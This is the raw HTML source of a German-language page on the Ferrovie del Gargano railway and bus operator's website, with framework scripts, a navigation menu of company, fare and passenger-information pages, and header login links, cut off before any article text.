GbT9164QzuYm2NR5nzdZhR+iTBXtVS9Ewv4POqM6wM3vKd4Ln9j7bHybzoqQO/XgFniwKIpnAdc9pDEuuvwUIzQUPpaQr8OhQLg1ixfY9PMibtwoYYA1N94g7xFJV74jS01tn7F+e9AZ5DlDeUnGl0hFivEHO4N4SdybCY6h2ftjahNKteAuxpfZ2IRTfXwBdjiB1gPNCNvlStB0Fl+HZoSdGTbyU+8/dNtol4/AqkWqiPiwDbWIt+er/E1KKlo3terAJUVSj+wG+ieahKt8MsDa4qOv4gcbd/GFLn/DBPDJa+sMf0bOln7py4M/1UMPH+oshzT9RxmaOBLoCdpPYvxRqfqyTaAUUR9EXsCZWGr25MWWypeVGR+5dh77dLHKdjXdWdS1Sy+and6F15LnzLTXjUSnXI6Y95EUAOWK3/90LQIOr7z69o+v41NXA2yVWDDqNWe7EoER5mIkaMS/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=quGX6-O0OGjvkWCMcWcC20FiSo6u5i8b8b1vMxumoO3hMZug8grfJnKX3IiI_2VQGcUSjUBGqpTonGpx0&amp;t=637814689746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"de-DE","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-unendlich","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"+unendlich","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, d. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["So","Mo","Di","Mi","Do","Fr","Sa"],"ShortestDayNames":["So","Mo","Di","Mi","Do","Fr","Sa"],"DayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"AbbreviatedMonthNames":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez",""],"MonthNames":["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember",""],"IsReadOnly":false,"NativeCalendarName":"Gregorianischer Kalender","AbbreviatedMonthGenitiveNames":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez",""],"MonthGenitiveNames":["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember",""]},"eras":[1,"n. Chr.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ade-DE%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="2NkG8Z1eONJmlqX8UYP4BMbEz/vt3A1BoPHJe3TiBD7STQplwoJTNK1Ym6mXpPmlipfMC13Asi+J1ifUAbEUz6TmfOhWJL5qcvI5cqCupPOmwZiZiWGX03xrqWOMvAWSoYmWRw6XrpgZxXSACRUk6KXvaW8ZTJ8IHfKFISeXfnZfbXg/0D5QMdcSeRB1SHPncpo+QxhgPJd5JTVXyFM+VphW3+yuV4AMypRBAgyC2hhTpjcMoz1sZtNO0zH/vbdPQRg+YKSIl81x0XH8XaAkhR2Y39NHuA0V3f2y9gT7dKhJSM3Igs7v4mFCvZ2i8zRNm1ExeoUKY6TpeND9ROe2p7mP1BaJDwkmvh0bWg==" />
</div><script src="/js/dnn.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.easing.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/skin.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/plugins/validation/jquery.validationEngine-de.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/js/trans-banner.min.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=130" type="text/javascript"></script><script src="/js/dnncore.js?cdv=130" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=130" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/jquery.gmap.min.js"></script> 
        <div class="body_bg full">
                         <div id="dnn_wrapper">
            <div  class="navigation  navigation_mobile visible-xs">
          <div class="searchBox2" id="search2" >
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'de-DE',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
          <div id="mobile_menu"  >
                
<div class="menu_main">
  <div id="multi_menu86ee406d2d" class="multi_menu">
<ul  id="gomenu86ee406d2d" class="dropdown "><li class=" Item-1 "><a href="https://www.ferroviedelgargano.com/de-de/" class="menuitem "  title="Home"  ><span>Home</span></a></li><li class=" Item-2 dir"><a href="javascript:;" class="menuitem "  title="Wer sind wir"  ><span class='menu_arrow arrow_opened'>+</span><span>Wer sind wir</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Geschichte"   title="Die Geschichte von Ferrovie del Gargano"  ><span>Unsere Geschichte</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Organisationsstruktur"   title="Die Betriebsorganisation von Ferrovie del Gargano"  ><span>Die Organisationsstruktur</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Eisenbahnverbindungen"   title="Die Eisenbahnverbindungen FdG"  ><span>Die Eisenbahnverbindungen</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Die-Busverbindungen"   title="Die Busverbindungen FdG"  ><span>Die Busverbindungen</span></a></li><li class=" SunItem-5 dir"><a href="javascript:;"   title="Unsere Flotte"  ><span class='menu_arrow arrow_opened'>+</span><span>Unsere Flotte</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Busse"   title="Die Busflotte"  ><span>Die Busse</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/La-nostra-flotta/Die-Züge"   title="Die Zugflotte"  ><span>Die Züge</span></a></li></ul></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Unsere-Bahnhöfe"   title="Ferrovie del Gargano Bahnhöfe"  ><span>Unsere Bahnhöfe</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/de-de/Chi-siamo/Und-Action"   title="Eisenbahn im Film"  ><span>Und Action!</span></a></li></ul></li><li class="current Item-3 dir"><a href="javascript:;" class="menuitem "  title="News"  ><span class='menu_arrow arrow_closed'>-</span><span>News</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/News/Aktuelle-Nachrichten"   title="Aktuelle Nachrichten"  ><span>Aktuelle Nachrichten</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/News/Pressemeldungen"   title="Pressemeldungen"  ><span>Pressemeldungen</span></a></li></ul></li><li class=" Item-4 "><a href="https://www.ferroviedelgargano.com/de-de/Werkverträge" class="menuitem "  title="Werkverträge"  ><span>Werkverträge</span></a></li><li class=" Item-5 "><a href="https://www.ferroviedelgargano.com/de-de/Lieferantenbuch" class="menuitem "  title="Lieferantenbuch"  ><span>Lieferantenbuch</span></a></li><li class=" Item-6 dir"><a href="javascript:;" class="menuitem "  title="Managementssysteme"  ><span class='menu_arrow arrow_opened'>+</span><span>Managementssysteme</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Eisenbahnsicherheit"   title="Eisenbahnsicherheit"  ><span>Eisenbahnsicherheit</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Qualität"   title="Qualitätsmanagementsystem"  ><span>Qualität</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Umwelt"   title="Umwelt"  ><span>Umwelt</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Soziale-Verantwortung"   title="Soziale Verantwortung"  ><span>Soziale Verantwortung</span></a></li><li class=" SunItem-5 "><a href="http://www.ferroviedelgargano.com/de-de/Informazioni-de-DE/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/de-de/Managementssysteme/Kundenzufriedenheit"   title="Kundenzufriedenheit"  ><span>Kundenzufriedenheit</span></a></li></ul></li><li class=" Item-7 dir"><a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur" class="menuitem "  title="Betreiber der Infrastruktur"  ><span class='menu_arrow arrow_opened'>+</span><span>Betreiber der Infrastruktur</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Betreiber-der-Infrastruktur/Performance-Regime"   title="Performance Regime "  ><span>Performance Regime</span></a></li></ul></li><li class=" Item-8 dir"><a href="javascript:;" class="menuitem "  title="Auskünfte"  ><span class='menu_arrow arrow_opened'>+</span><span>Auskünfte</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Dienstleistungscharta"   title="Dienstleistungscharta"  ><span>Dienstleistungscharta</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Schutz-der-Fahrgastrechte"   title="Schutz der Fahrgastrechte"  ><span>Schutz der Fahrgastrechte</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Verkaufsstellen"   title="Verkaufsstellen"  ><span>Verkaufsstellen</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Beförderungsbedingungen-für-Eisenbahndienstleistungen"   title="Beförderungsbedingungen für Eisenbahndienstleistungen"  ><span>Beförderungsbedingungen für Eisenbahndienstleistungen</span></a></li><li class=" SunItem-5 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Reisende-mit-eingeschränkter-Mobilität"   title="Reisende mit eingeschränkter Mobilität"  ><span>Reisende mit eingeschränkter Mobilität</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Servizi-ferroviari/Fahrradmitnahme-bei-Bahn"   title="Fahrradmitnahme bei Bahn"  ><span>Fahrradmitnahme bei Bahn</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Außerstädtische-Verbindungen/Beförderungsbedingungen-für-außerstädtische-Busverbindungen"   title="Beförderungsbedingungen für außerstädtische Busverbindungen"  ><span>Beförderungsbedingungen für außerstädtische Busverbindungen</span></a></li><li class=" SunItem-8 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Staatliche-Verbindungen/Beförderungsbedingungen-für-staatliche-Verbindungen"   title="Beförderungsbedingungen für staatliche Verbindungen"  ><span>Beförderungsbedingungen für staatliche Verbindungen</span></a></li><li class=" SunItem-9 "><a href="https://www.ferroviedelgargano.com/de-de/Linee/Städtische-Verbindungen/Städtische-Verbindung-San-Severo/Beförderungsbedingungen-für-städtische-Verbindungen"   title="Beförderungsbedingungen für städtische Verbindungen"  ><span>Beförderungsbedingungen für städtische Verbindungen</span></a></li><li class=" SunItem-10 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Bahnstreik"   title="Bahnstreik"  ><span>Bahnstreik</span></a></li><li class=" SunItem-11 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Verlorene-Gegenstände"   title="Verlorene Gegenstände"  ><span>Verlorene Gegenstände</span></a></li><li class=" SunItem-12 "><a href="https://www.ferroviedelgargano.com/de-de/Auskünfte/Hilfe-und-Kontakt"   title="Hilfe und Kontakt"  ><span>Hilfe und Kontakt</span></a></li></ul></li><li class=" Item-9 dir"><a href="javascript:;" class="menuitem "  title="Tarife"  ><span class='menu_arrow arrow_opened'>+</span><span>Tarife</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-Eisenbahndienstleistungen"   title="Tarife der Eisenbahndienstleistungen"  ><span>Tarife der Eisenbahndienstleistungen</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Tarife/Tarife-der-außerstädtischen-Busverbindungen"   title="Tarife der außerstädtischen Busverbindungen"  ><span>Tarife der außerstädtischen Busverbindungen</span></a></li><li class=" SunItem-3 "><a href="https://booking.ferroviedelgargano.com/"   title="Preise und Tarife der staatlichen Busverbindungen"  target="_blank"><span>Preise und Tarife der staatlichen Busverbindungen</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Tarife/Preise-und-Tarife-der-städtischen-Verbindungen"   title="Preise und Tarife der städtischen Verbindungen"  ><span>Preise und Tarife der städtischen Verbindungen</span></a></li></ul></li><li class=" Item-10 dir"><a href="javascript:;" class="menuitem "  title="Melden Sie sich"  ><span class='menu_arrow arrow_opened'>+</span><span>Melden Sie sich</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Infoseite"   title="Infoseite"  ><span>Infoseite</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Beschwerden"   title="Beschwerden"  ><span>Beschwerden</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Rückzahlungen/Entschädigungen-im-schienenverkehr"   title="Entschädigungen im schienenverkehr (Reg. CE 1371/2007)"  ><span>Entschädigungen im schienenverkehr (Reg. CE 1371/2007)</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/de-de/Melden-Sie-sich/Erstattung"   title="Erstattung"  ><span>Erstattung</span></a></li></ul></li></ul>
   </div>
</div>



<script type="text/javascript">
    jQuery(function ($) {
        $("#multi_menu86ee406d2d").accordionpromulti({
            accordion: true,
            speed: 300,
            closedSign: '+',
            openedSign: '-'
        });
    }); 
</script>

              </div>
        </div>
            <div class="wrapper">
          <div class="hidden-xs">                                                 <!-- header3 -->
                <div id="header3">
              <header>
                    <div class="dnn_layout LogoMenuBox  ">
                  <div class="head_mid clearfix">
                        <div class="dnn_logo  ">
                      <a id="dnn_dnnLOGO_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/de-de/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    </div>
                        <div class="HeaderRight">
                      <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                            

                            <span class="sep">|</span>
                            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/de-de/login?returnurl=%2fde-de%2fNews%2fNachrichten%2fArticleID%2f1865">Login</a>
</div>
                          </div>
                      <div class="languageBox  ">
                            <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/1865" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language" title="English (United Kingdom)"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/1865" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></a></span><span class="Language selected" title="Deutsch (Deutschland)" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></span>
</div>
                          </div>
                      <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1927"><a name="1927"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1927_ContentPane" class="contentpane"><!-- Start_Module_1927 --><div id="dnn_ctr1927_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1927_HtmlModule_lblContent" class="Normal">
	<ul class="Header_Info" style="padding-top: 10px;">
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="https://fornitori.ferroviedelgargano.com/login.php" target="_blank"><span>Login Fornitori</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://booking.ferroviedelgargano.com/login" target="_blank"><span>Area utente</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://agenzia.ferroviedelgargano.com/login" target="_blank"><span>Area agenzia</span></a></strong></li>
</ul>
</div>

